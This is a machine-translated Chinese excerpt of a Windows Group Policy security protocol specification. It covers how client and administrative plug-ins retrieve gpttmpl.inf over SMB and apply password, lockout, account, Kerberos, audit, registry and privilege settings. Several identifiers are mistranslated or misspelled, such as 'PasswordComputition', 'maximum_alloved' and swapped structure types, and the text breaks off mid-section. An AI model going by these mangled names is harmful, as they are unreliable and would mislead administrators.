SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\nValue: “EnableVirtualization”\nType: REG_DWORD\nData: This MUST be a value in the following table.\nValue Meaning 0x00000000 禁用交互式进程的数据重定向。 0x00000001 此策略允许将传统应用程序文件和注册表的写入重定向到用户可写的数据位置，这些写入通常作为标准用户会失败。此设置缓解了应用程序历史上以管理员身份运行并将运行时应用程序数据写回只能由管理员写入的位置的问题。 3. 协议细节 3.1 管理端插件详情 管理端插件参与安全策略的创作和分配步骤，如第2节所述。安全策略必须使用.inf格式存储为文本文件，如第2.2节所述。安全策略必须存储在通过使用SMB可通过网络访问的位置（例如网络共享）中。\n3.1.1 抽象数据模型 管理端插件不维护任何状态。如第2.2节所述，它将所有设置加载到内存中的\u003cname of setting，value of setting\u003epair中。\n当使用管理UI时，管理端插件用于与组策略框架交互，如[MS-GPOL]中所指定的那样。它根据抽象数据模型确定所需安全策略的物理位置，根据需要创建新策略或打开现有策略，并将其显示给管理员。管理员修改策略后，更改会在所需位置传回策略。\n3.1.2 定时器 一个都没有。\n3.1.3 初始化 当管理端插件启动时，它必须从[MS-GPOL]第2.2.4节中指定的组策略：核心协议中获得一个限定范围的GPO路径，并执行第3.1.5.1节Load Policy中描述的处理。\n3.1.4 高层触发事件 较高层触发事件发生在以下情况：\n§ 管理员加载组策略：安全协议扩展GPO.inf文件。参见3.1.5.1节，加载策略。\n§ 管理员更改任何组策略：安全协议扩展设置值。请参见第3.1.5.2节，更新策略。\n§ 管理员删除任何组策略：安全协议扩展设置值。参见第3.1.5.3节，删除设置值。\n3.1.5 消息处理事件和排序规则 管理端插件从远程存储位置读取特定于扩展的数据，如第3.2.5节步骤1-3所述。管理端插件将该信息传递给特定于实现的工具，该工具提供图形用户界面以向管理员显示当前设置。\n如果管理员对现有配置做了任何更改，管理端插件会将特定于扩展的配置数据写入远程存储位置，如3.1.5.2Update Policy部分所述。\n在每次创建、修改或删除影响SYSVOL上的gpttmpl.inf文件之后，管理工具必须调用组策略扩展更新任务([MS-GPOL]节3.3.4.4)。\n3.1.5.1 加载策略 当管理员启动管理端插件时，将发生加载策略事件。当管理端插件启动时，它必须从[MS-GPOL]第2.2.4节中指定的组策略：核心协议中获得一个限定范围的GPO路径。插件必须尝试从“\\machine\\microsoft\\Windows NT\\secedit\\”中检索任何现有的gpttmpl.inf文件，其中“”是GPO路径。必须执行文件读取，如第3.2.5节步骤1-3所述。如果读取文件的尝试失败，则必须记录错误并停止处理。\n3.1.5.2 更新策略 若要使用管理工具插件更新GPO中的策略设置，必须使用更新策略消息更新组策略服务器上该GPO的状态。这必须通过以下消息序列完成：\n\\1. 从客户端打开到服务器的SMB文件：\n插件必须从组策略：核心协议中获得GPO路径，如[MS-GPOL]第2.2.4节中指定的，并尝试将gpttmpl.inf文件写入以下位置：“\\machine\\microsoft\\Windows NT\\secedit\\”，其中“”是GPO路径。\n打开的SMB文件必须请求写权限，如果该文件不存在，则请求创建该文件。\n如果打开的请求返回失败状态，则必须终止组策略：安全协议扩展序列。\n\\2. SMB文件写入顺序：\n管理外接程序必须执行一系列SMB文件写入操作，才能用新设置覆盖打开的文件的内容。这些写操作必须继续进行，直到整个文件被写入或遇到错误为止。\n如果遇到错误，则必须终止协议序列。\n\\3. 文件关闭：\n然后该工具必须发出SMB文件关闭操作。\n\\4. 管理工具调用组策略扩展更新任务([MS-GPOL]节3.3.4.4)。\n文件名和路径应视为不区分大小写。如果写入失败，管理端插件必须向用户显示操作失败。\n3.1.5.3 删除设置值 当管理员移除设置值时，将发生删除设置值事件。当删除设置值时，将从内存中删除该设置，并执行3.1.5.2节更新策略中描述的处理。\n3.1.6 定时器事件 无\n3.1.7 其他本地活动 无\n3.2 客户端插件详细信息 客户端插件与组策略框架交互，如[MS-GPOL]第3.2节所述。此插件必须接收安全策略，并根据管理员的指示应用该策略。\n3.2.1 抽象数据模型 本节定义了一个可能的数据组织的概念模型，实现维护该模型以参与该协议。提供所描述的组织是为了解释协议如何行为。只要实现的外部行为与本文档中描述的一致，本文档并没有强制要求实现遵守此模型。\n该协议设置在其他协议文档中定义的共享抽象数据模型变量。每个共享变量的规范定义在相应的文档中给出，如下所示：\n此协议设置从[MS-LSAD]共享的以下抽象数据变量：\n§ MaxServiceTicketAge ([MS-LSAD] section 3.1.1.1)\n§ MaxTicketAge ([MS-LSAD] section 3.1.1.1)\n§ MaxRenewAge ([MS-LSAD] section 3.1.1.1)\n§ MaxClockSkew ([MS-LSAD] section 3.1.1.1)\n§ AuthenticationOptions ([MS-LSAD] section 3.1.1.1)\nThis protocol sets the following abstract data variables shared from [MS-EVEN]:\n§ MaxSize ([MS-EVEN] section 3.1.1.2)\n§ Retention ([MS-EVEN] section 3.1.1.2)\n§ RestrictGuestAccess ([MS-EVEN] section 3.1.1.2)\n3.2.2 定时器 无\n3.2.3 初始化 当Group Policy framework使用一个或多个适用GPO的列表调用时，客户端插件必须执行以下操作：定位这些GPO中的所有物理安全策略，将策略复制到本地计算机，读取策略，并按照第3.2.5节中的规定应用它们。\n查找物理安全策略文件必须使用组策略：核心协议（如[MS-GPOL]第3.2.5.1节所述）和LDAP搜索协议（如[RFC2251]第4.5节所述）。应该使用[MS-SMB2]中指定的服务器消息块(SMB)版本2和3协议中的标准复制和读取函数来复制和读取策略文件\u003c9\u003e。\n3.2.4 高层触发事件 客户端插件实现一个更高层的触发事件：进程组策略。\n3.2.4.1 进程组策略 客户端插件实现了[MS-GPOL]第3.2.4.1节中指定的进程组策略抽象事件接口。客户端插件不使用已删除的GPO列表、SessionFlags或UserToken参数。当事件被触发时，客户端插件必须采取3.2.5节中描述的操作。\n3.2.5 消息处理事件和排序规则 当需要处理适用的GPO时，客户端插件GPO必须由组策略框架触发。当发生这样的事件时，客户端插件将采取适当的操作。\n当触发时，客户端插件需要一个适用的GPO列表。然后，它必须遍历此列表，并为每个GPO查找和检索包含的安全策略。\n检索到所有安全策略后，必须打开每个策略，并提取和应用包含的安全策略设置。\n当策略应用程序步骤完成时，必须按照[MS-GPOL]中的规定，向组策略框架返回适当的错误代码，以指示操作的成功或失败。\n组策略：核心协议必须为其标识为包含组策略：安全协议扩展协议设置的每个GPO调用客户端插件。对于每一个GPO，必须从组策略：核心协议服务器复制一个格式（如2.2节所述）的文件。如果任何文件无法读取，客户端插件必须忽略故障，并继续为其他GPO复制文件。\n组策略：核心协议客户端必须按照[MS-GPOL]第3.2.5.1节的规定，确定必须对其执行本协议的GPO列表。\n对于每个GPO，客户端插件必须执行以下操作：\n\\1. 在\\machine\\microsoft\\windows nt\\secedit\\gpttmpl.inf指定的文件上执行SMB文件打开（其中是GPO中的GPO路径）。如果在打开文件时遇到错误，则必须向客户端计算机上的组策略系统（如[MS-GPOL]节2.2.7中所述）指示错误，并且必须停止处理。\n\\2. 执行一系列SMB文件读取，以读取打开的文件的全部内容，直到整个文件被读取或发生读取错误。如果在读取文件时遇到错误，则必须向客户端计算机上的组策略系统（如[MS-GPOL]中所指定）指示错误，并且必须中止处理。\n\\3. 执行SMB文件关闭以关闭该文件。\n当按照前面的步骤使用SMB打开或读取文件时，客户端插件应该按照[MS-SMB]节2.2.2.4或[MS-SMB2]中的规定处理SMB协议返回的错误代码。\n客户端插件必须按照2.2节中指定的格式解析文件。如果文件不符合该格式，则必须忽略整个配置操作。如果文件符合该格式，则必须将设置应用于系统上相应的安全参数。\n在应用安全策略时，几个组策略：安全协议扩展设置名对应于抽象数据模型共享变量，其他文档中提供了该变量的规范定义（参见第3.2.1节）下表中提供了设置名称和相应的抽象数据模型共享变量。对于从GPO.inf文件读取的每个此类设置，客户端插件必须将表右侧列中的ADM变量的值设置为左侧列中设置的值。\n3.2.5.1 密码策略 通过执行以下操作设置密码策略：\n\\1. 如果settings键的设置值超出2.2.1.1节中表中相应解释列中指定的有效值范围，则客户端应退出密码策略处理并记录错误。\n\\2. 执行与本地调用SamrQueryInformationDomain([MS-SAMR]节3.1.5.5.2)一致的外部行为，以获得现有的域密码信息。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainPasswordInformation。\n§ PSAMPR_DOMAIN_INFO_BUFFER必须是指向PSAMPR_DOMAIN_INFO_BUFFER的指针，该指针包含足够包含DOMAIN_PASSWORD_INFORMATION结构的已分配内存。\n\\3. 调用SamrSetInformationDomain([MS-SAMR]节3.1.5.6.1)。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainPasswordInformation。\n§ DomainInformation必须是包含DOMAIN_PASSWORD_INFORMATION结构的PSAMPR_DOMAIN_INFO_BUFFER。客户端插件必须根据以下规则中的映射，将GPO inf文件中指定的每个密码策略值设置为DOMAIN_PASSWORD_INFORMATION结构成员。\n对于MinimumPasswordLength、PasswordComputition、ClearTextPassword和PasswordHistorySize设置，客户端管理单元必须将GPO inf文件中的设置名称映射到下表左侧列中的值之一，并将相应右侧列中标识的DOMAIN_PASSWORD_INFORMATION结构成员的值设置为该设置值。对于PasswordComplements和ClearTextPassword设置，如果GPO inf文件中的设置值为“true”，则客户端插件必须将右侧列中标识的DOMAIN_PASSWORD_INFORMATION结构成员的值设置为右侧列中提供的值。\nGroup Policy: Security Protocol Extension DOMAIN_PASSWORD_INFORMATION 的成员 MinimumPasswordLength MinPasswordLength PasswordComplexity PasswordProperties bit DOMAIN_PASSWORD_COMPLEX (0x00000001) ClearTextPassword PasswordProperties bit DOMAIN_PASSWORD_STORE_CLEARTEXT (0x00000010) PasswordHistorySize PasswordHistoryLength 对于MaximumPasswordAge设置，客户端管理单元必须将GPO inf文件中的设置值映射到下表左侧列中的值之一，并将DOMAIN_PASSWORD_INFORMATION结构MaxPasswordAge成员设置为下表相应右侧列中指定的转换所产生的值。\nMaximumPasswordAge value DOMAIN_PASSWORD_INFORMATION MaxPasswordAge member value -1 0x8000000000000000 X (any value 1 to 999) -1X24*3600 * 10000000 对于MinimumPasswordAge设置，客户端管理单元必须将DOMAIN_PASSWORD_INFORMATION结构MinPasswordAge成员设置为下表右侧列中指定的转换所产生的值。\nMinimumPasswordAge value DOMAIN_PASSWORD_INFORMATION MinPasswordAge member value X (any value 0 to 999) -1X24*3600 * 10000000 3.2.5.2 帐户锁定策略 通过执行以下操作设置帐户锁定策略：\n如果GPO inf文件中的密钥名称是“lockoutbadcount”、“resetlockoutcount”或“lockoutduration”：\n\\1. 执行与本地调用SamrQueryInformationDomain([MS-SAMR]节3.1.5.5.2)一致的外部行为，以获得现有的域帐户锁定信息。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLockOutInformation。\n§ PSAMPR_DOMAIN_INFO_BUFFER必须是指向PSAMPR_DOMAIN_INFO_BUFFER的指针，该指针包含足够包含SAMPR_DOMAIN_LOCKOUT_INFORMATION结构的已分配内存([MS-SAMR]节2.2.3.15)。\n\\2. 执行与本地调用SamrSetInformationDomain一致的外部行为([MS-SAMR]第3.1.5.6.1节）。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLockOutInformation。\n§ DomainInformation必须是包含sampr_domain_info_buffer结构的psampr_domain_lockout_information。客户端插件必须根据以下规则中的映射，将GPO inf文件中指定的每个帐户锁定策略值设置为SAMPR_DOMAIN_LOCKOUT_INFORMATION结构成员：\n对于LockoutBadCount设置，客户端管理单元必须将SAMPR_DOMAIN_LOCKOUT_INFORMATION结构LockoutThreshold成员设置为设置值。\n对于ResetLockCount设置，客户端管理单元必须将SAMPR_DOMAIN_LOCKOUT_INFORMATION结构LockoutObservationWindow成员设置为下表右侧列中指定的转换所产生的值。\nResetLockCount value DOMAIN_LOCKOUT_INFORMATION LockoutObservationWindow member value X (any value) -1X60 * 10000000 对于LockoutDuration设置，客户端管理单元必须将GPO inf文件中的设置值映射到下表左侧列中的值之一，并将SAMPR_DOMAIN_LOCKOUT_INFORMATION结构LockoutDuration成员设置为下表相应右侧列中指定的转换所产生的值。\nLockoutDuration value持续时间值 DOMAIN_LOCKOUT_INFORMATION LockoutDuration member value -1 0x8000000000000000 X (any value 1 to 99,999) -1X60 * 10000000 如果密钥名称为“forcelogoffwhenhourexpire”：\n\\1. 执行与本地调用SamrQueryInformationDomain([MS-SAMR]节3.1.5.5.2)一致的外部行为，以获得现有的域帐户注销信息。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLogoFFInformation。\n§ PSAMPR_DOMAIN_INFO_BUFFER必须是指向PSAMPR_DOMAIN_INFO_BUFFER的指针，该指针包含足够包含DOMAIN_LOGOFF_INFORMATION([MS-SAMR]节2.2.3.6)结构的已分配内存。\n\\2. 执行与本地调用SamrSetInformationDomain一致的外部行为([MS-SAMR]第3.1.5.6.1节）。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLogoFFInformation。\nDomainInformation必须是包含DOMAIN_LOGOFF_INFORMATION结构的PSAMPR_DOMAIN_INFO_BUFFER。客户端插件必须将FORCELOGOFFWHOUREXPIRE设置值与下表左侧列中的值之一匹配，并将DOMAIN_LOGOFF_INFORMATION结构成员设置为下表右侧列中的相应值。\nForceLogoffWhenHourExpire value按小时为单位过期时强制注销值 DOMAIN_LOGOFF_INFORMATION ForceLogoff member value 1 0 0 0x8000000000000000 3.2.5.3 本地帐户策略 通过执行以下操作来设置本地帐户策略：\n如果键值是2.2.1.3节中表中列出的有效值以外的任何值，则应记录错误，客户端应停止处理本地帐户策略并记录错误。\n如果“value”元素的值对于2.2.1.3节中表中指定的相应键值无效，则应记录错误，客户端必须停止处理本地帐户策略。\n如果密钥名称为“LSAAnonymousNameLookup”：\n\\1. 执行与本地调用LsarQuerySecurityObject一致的外部行为([MS-LSAD]第3.1.4.9.1节）。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ 必须将SecurityInformation设置为DACL_SECURITY_INFORMATION([MS-LSAD]section 2.2.1.3)。\n§ 必须将SecurityDescriptor设置为PLSAR_SR_SECURITY_DESCRIPTOR变量的地址。\n\\2. 执行与本地调用LSarsetSecurityObject一致的外部行为。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ 必须将SecurityInformation设置为DACL_SECURITY_INFORMATION([MS-LSAD]section 2.2.1.3)。\n§ SecurityDescriptor必须是一个指向LSAR_SR_SECURITY_DESCRIPTOR结构的指针，在该结构中，DACL([MS-DTYP]节2.4.5)必须被设置为步骤1中从LsarQuerySecurityObject方法接收的DACL，其中添加了一个ACCESS_ALLOWED_ACE([MS-DTYP]节2.4.4.2)授予匿名SID([MS-DTYP]节2.4.2.4)一个设置为POLICY_LOOKUP_NAMES([MS-LSAD]节2.2.1.1.2)的访问掩码。\n如果密钥名称为“EnableAdminAccount”：\n\\1. 执行与本地调用SamrQueryInformationUser一致的外部行为([MS-SAMR]节3.1.5.5.6)。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_ADMIN的UserId参数([MS-SAMR]节2.2.1.14)。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为足够大的内存缓冲区的地址，以包含SAMPR_USER_INFO_BUFFER结构([MS-SAMR]节2.2.6.29)。\n\\2. 执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_ADMIN的UserId参数([MS-SAMR]节2.2.1.14)。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n缓冲区必须设置为SAMPR_USER_INFO_BUFFER结构的地址，该结构的控制成员变量根据下表设置\nEnableAdminAccount setting value SAMPR_USER_INFO_BUFFER Control member value 1 (Enable Admin Account) 在步骤1和0xFFFFFFFE中接收的控制值的按位AND 0 (Disable Admin Account) 在步骤1和USER_ACCOUNT_DISABLED([MS-SAMR]节3.1.5.14.2)中接收的控制值的按位OR。 如果密钥名称为“EnableGuestAccount”：\n\\1. 执行与本地调用SamrQueryInformationUser一致的外部行为([MS-SAMR]节3.1.5.5.6)。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_GUEST([MS-SAMR]节2.2.1.14)的UserId参数。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为足够大的内存缓冲区的地址，以包含SAMPR_USER_INFO_BUFFER结构([MS-SAMR]节2.2.6.29)。\n\\2. 执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_GUEST([MS-SAMR]节2.2.1.14)的UserId参数。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为SAMPR_USER_INFO_BUFFER结构的地址，该结构的控制成员变量根据下表设置。\nEnableGuestAccount setting value SAMPR_USER_INFO_BUFFER Control member value 1 (Enable Guest Account) 在步骤1和0xFFFFFFFE中接收的控制值的按位AND 0 (Disable Guest Account) 在步骤1和USER_ACCOUNT_DISABLED中接收的控制值的按位或([MS-SAMR]节3.1.5.14.2) 如果密钥名称为“newadministratorname”：\n执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。如果SamrSetInformationUser返回错误，则组策略：安全协议扩展客户端必须停止处理本地帐户策略并记录错误。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser([MS-SAMR]section 3.1.5.1.9)一致的外部行为获得的用户句柄，参数值如下：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_ADMIN的UserId参数([MS-SAMR]节2.2.1.14)。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserNameInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为SAMPR_USER_NAME_INFORMATION结构的地址，该结构的UserName成员变量设置为NewAdministratorName设置的值。\n如果密钥名称为“NewGuestName”：\n执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。如果SamrSetInformationUser返回错误，GPSB客户端必须停止处理本地帐户策略并记录错误。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser([MS-SAMR]section 3.1.5.1.9)一致的外部行为获得的用户句柄，参数值如下：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_GUEST([MS-SAMR]节2.2.1.14)的UserId参数。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserNameInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为SAMPR_USER_NAME_INFORMATION结构的地址，该结构的UserName成员变量设置为NewGuestName设置的值。\n3.2.5.4 Kerberos策略 如果键值是2.2.2节中表中列出的有效值以外的任何值，客户端必须停止处理Kerberos策略设置并记录错误。\n必须通过执行与本地调用LsarQueryDomainInformationPolicy一致的外部行为来检索现有的Kerberos策略([MS-LSAD]节3.1.4.4.7)。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ InformationClass必须设置为PolicyDomainKerberosTicketInformation([MS-LSAD]section 2.2.4.15)。\n接下来，必须通过执行与本地调用LsarSetDomainInformationPolicy一致的外部行为([MS-LSAD]第3.1.4.4.8)来使用Kerberos policy中的设置（第2.2.2)更新现有的Kerberos policy。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ InformationClass必须设置为PolicyDomainKerberosTicketInformation([MS-LSAD]section 2.2.4.15)。\n§ 必须将PolicyDomainInformation设置为通过查询现有Kerberos策略返回的POLICY_DOMAIN_KERBEROS_TICKET_INFO结构，并使用以下映射表进行更新。右列中的POLICY_DOMAIN_KERBEROS_TICKET_INFO结构的每个元素与Kerberos策略中的设置一起被设置为分配给左列中相应键的值。如果TicketValidateClient设置设置为“true”，则必须设置AuthenticationOptions位POLICY_KERBEROS_VALIDATE_CLIENT。\nGroup Policy: Security Protocol Extension LSAD POLICY_DOMAIN_KERBEROS_TICKET_INFO structure MaxServiceAge MaxServiceTicketAge MaxTicketAge MaxTicketAge MaxRenewAge MaxRenewAge MaxClockSkew MaxClockSkew TicketValidateClient AuthenticationOptions bit POLICY_KERBEROS_VALIDATE_CLIENT 3.2.5.5 事件日志策略 如果键值是2.2.3节中表中列出的有效值以外的任何值，客户端应停止处理事件日志策略设置并记录错误。\n事件日志策略中的设置（第2.2.3)映射到[MS-EVEN]第3.1.1.2节中指定的抽象数据模型，使用日志名（与头值相同）（第2.2.3节）来确定要更新其值的注册表项：\nLog Name Registry Key System Log HKEY_LOCAL_MACHINE\\system\\currentcontrolset\\services\\eventlog\\System Security Log HKEY_LOCAL_MACHINE\\system\\currentcontrolset\\services\\eventlog\\Security Application Log HKEY_LOCAL_MACHINE\\system\\currentcontrolset\\services\\eventlog\\Application 下表右列中的注册表值被设置为事件日志策略（第2.2.3节）设置中指定的左列项的值。\nGroup Policy: Security Protocol Extension EventLog Remoting Protocol MaximumLogSize MaxSize AuditLogRetentionPeriodRetentionDays（保留日） 保留：§ AuditLogRetentionPeriod为“0”：0§ AuditLogRetentionPeriod为“1”：RetentionDays值转换为秒§ AuditLogRetentionPeriod为“2”：0xFFFFFFF RestrictGuestAccess RestrictGuestAccess 3.2.5.6 事件审核策略 如果DWORD注册表值Machine\\System\\CurrentControlSet\\Control\\LSA\\ScenoApplyLegacyAuditPolicy使用第2.2.5节中描述的机制设置为1，则客户端插件必须忽略事件审核策略部分中的任何设置，并且不得处理这些设置。如果此注册表值设置为1，则表示客户端上存在高级审核策略。\u003c10\u003e\n关键元素的值必须是第2.2.4节中表中规定的值之一；否则，客户端必须记录错误并停止处理事件审核策略。值元素必须是整数；否则，客户端将记录错误并停止处理事件审核策略。\n事件审核策略（第2.2.4)中的设置必须通过执行与本地调用LsarSetInformationPolicy（第3.1.4.4.6节）一致的外部行为来设置([MS-LSAD]第3.1.4.4.6节）。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy一致的外部行为打开的策略句柄（第3.1.4.4.2节）([MS-LSAD]第3.1.4.4.2节）。\n§ InformationClass必须设置为PolicyAuditEventsInformation。\n§ 缓冲区必须使用事件审核策略中的设置来设置，其中键映射到枚举([MS-LSAD]节2.2.4.20)，如下表所示。\nGroup Policy: Security Protocol Extension Local Security Authority (Domain Policy) Remote Protocol本地安全授权（域策略）远程协议 AuditAccountManage AuditCategoryAccountManagement AuditDSAccess AuditCategoryDirectoryServiceAccess AuditAccountLogon AuditCategoryAccountLogon AuditLogonEvents AuditCategoryLogon AuditObjectAccess AuditCategoryObjectAccess AuditPolicyChange AuditCategoryPolicyChange AuditPrivilegeUse AuditCategoryPrivilegeUse AuditProcessTracking AuditCategoryDetailedTracking AuditSystemEvents AuditCategorySystem 此外，根据下表，每个设置的值（节2.2.4)映射到EventAuditingOptions数组([MS-LSAD]节2.2.4.4)的值。如果值的两个低阶位中的任何一个被设置，则根据这些位表示的值映射该值。否则，这些值将映射到policy_audit_event_none。\nGroup Policy: Security Protocol Extension Local Security Authority (Domain Policy) Remote Protocol本地安全授权（域策略）远程协议 0 POLICY_AUDIT_EVENT_NONE 1 POLICY_AUDIT_EVENT_SUCCESS | POLICY_AUDIT_EVENT_NONE 2 POLICY_AUDIT_EVENT_FAILURE | POLICY_AUDIT_EVENT_NONE 3 POLICY_AUDIT_EVENT_SUCCESS | POLICY_AUDIT_EVENT_FAILURE |POLICY_AUDIT_EVENT_NONE 4 POLICY_AUDIT_EVENT_NONE 3.2.5.7 注册表值 注册表值（第2.2.5节）中的设置必须通过添加注册表值来设置。\n如果键值是2.2.5节中表中列出的有效值以外的任何值，则应记录错误，客户端必须停止处理注册表值设置。\n注册表值必须通过执行与本地调用BaseRegSetValue（节3.1.5.22)([MS-RRP]节3.1.5.22)一致的外部行为来添加。\n§ 必须将hKey设置为通过执行与本地调用BaseRegCreateKey（第3.1.5.7节）([MS-RRP]第3.1.5.7节）一致的外部行为打开的注册表项句柄，使用上次“\\”之前设置的RegistryValueName部分。\n§ lpValueName必须设置为设置的RegistryValueName的最后一部分，位于最后一个’'之后。\n§ 必须将dwType设置为该设置的RegistryValueType。\n§ 必须将lpData设置为该设置的RegistryValue。\ncbData必须设置为设置的RegistryValue的长度（以字节为单位）。\n3.2.5.8 特权权利 特权权限（第2.2.6节）中的设置必须通过添加特权权限来设置。\n如果一个设置或值不符合2.2.6节中规定的有效对应值，客户端应停止处理特权权限设置。\n通过对RightName设置中的每个SidEnt执行与本地调用LsarAddAccountRights([MS-LSAD]节3.1.4.5.11)一致的外部行为来添加特权权限。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy一致的外部行为打开的策略句柄([MS-LSAD]节3.1.4.4.2)。\n§ 对于该设置，AccountSid必须设置为SidEnt的值。\n§ UserRights必须设置为LSAPR_USER_RIGHT_SET结构的地址值，其中UserRights成员必须设置为PRPC_UNICODE_STRING元素数组，其中包含一个设置为RightName值的元素（如[MS-LSAD]节2.2.5.3中所指定）。LSAPR_USER_RIGHT_SET条目成员必须设置为一。RightName字符串必须分别与[MS-LSAD]第3.1.1.2.1和3.1.1.2.2节中列出的有效特权或用户权限的名称相对应。\n3.2.5.9 注册表项 写入注册表项和值的行为在[MS-RRP]第4.2节中指定。\n如果RegistryKeyName、ACLString或PermPropagationMode值不是2.2.7节中指定的有效值，客户端应停止处理注册表项设置并记录错误。\n注册表项中的设置（第2.2.7节）必须通过对每个设置的注册表项应用安全描述符来设置。\n通过执行与本地调用BaseRegGetKeySecurity一致的外部行为（第3.1.5.13节）([MS-RRP]第3.1.5.13节）从注册表项读取安全描述符。\n§ 必须将hKey设置为通过执行与使用注册表对象的RegistryKeyName本地调用BaseRegOpenKey（节3.1.5.15)([MS-RRP]节3.1.5.15)一致的外部行为打开的注册表项句柄。\n§ SecurityInformation必须设置为OWNER_SECURITY_INFORMATION GROUP_SECURITY_INFORMATION DACL_SECURITY_INFORMATION SACL_SECURITY_INFORMATION([MS-RRP]节2.2.9)。\n通过执行与本地调用BaseRegSetKeySecurity一致的外部行为（第3.1.5.21节）([MS-RRP]第3.1.5.21节），将安全描述符应用于注册表项。\n§ 必须将hKey设置为通过执行与使用注册表对象的RegistryKeyName本地调用BaseRegOpenKey（节3.1.5.15)([MS-RRP]节3.1.5.15)一致的外部行为打开的注册表项句柄。\n§ SecurityInformation必须设置为OWNER_SECURITY_INFORMATION GROUP_SECURITY_INFORMATION DACL_SECURITY_INFORMATION SACL_SECURITY_INFORMATION([MS-RRP]节2.2.9)。\n§ 